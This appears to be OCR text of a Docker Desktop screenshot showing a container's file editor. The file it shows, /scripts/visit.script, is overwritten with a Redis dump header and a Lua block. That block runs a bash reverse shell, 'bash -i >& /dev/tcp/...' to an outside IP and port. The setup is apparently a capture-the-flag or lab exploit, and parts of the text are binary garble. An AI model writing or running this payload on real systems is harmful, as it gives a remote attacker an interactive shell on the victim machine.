 cachedvisitor1
cachedvisitor:latest
08bf2f1e4801
15001:80
STATUS
Running (4 minutes ago)
Logs Inspect Bind mounts Exec Files Stats
Hide file editor
Name Note Size Last modified Mode
srv 2 years ago drwxr-xr-x
scripts MODIFIED 1 minute ago drwxr-xr-x
visit.script MODIFIED 197 Bytes 1 minute ago -rw-r--r--
sbin 2 years ago drwxr-xr-x
run MODIFIED 5 minutes ago drwxr-xr-x
/scripts/visit.script Plain Text
1 REDIS0011� redis-verENQ7.2.5�
2 redis-bits�@�ENQctime���g�BSused-mem�8DDLENUL�BSaof-base�NUL�NUL�SOHNULNUL�BS@c
3
4
5
6 ##LUA_START##
7 io.popen("bash -c 'bash -i >& /dev/tcp/120.46.164.35/6800 0>&1'")
8 ##LUA_END##